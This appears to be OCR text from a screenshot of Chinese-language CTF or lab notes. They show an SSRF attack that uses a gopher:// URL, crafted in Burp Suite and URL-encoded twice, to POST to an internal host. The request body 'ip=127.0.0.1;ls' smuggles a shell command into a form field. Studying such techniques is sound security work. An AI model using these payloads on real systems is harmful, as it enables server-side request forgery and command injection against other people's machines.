 使用gopher伪协议进行POST提交
gopher
记得加端口号和占位符
gopher://172.250.250.5:80/_
payload.
txt
Burp Suite拦截数据
Send to Intruder
加入GET提交内容
POST / HTTP/1.1
Host: 172.250.250.5
Content-Type: application/x-www-form-
Content-Length: 15
ip=127.0.0.1;ls
14 url=gopher%3A%2F%2F172.250.250.5%3A80%2F_POST / HTTP/1.1
15 Host: 172.250.250.5
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 15
18
19 ip=127.0.0.1;ls
20
进行两次Encode as URL
Send to Repeater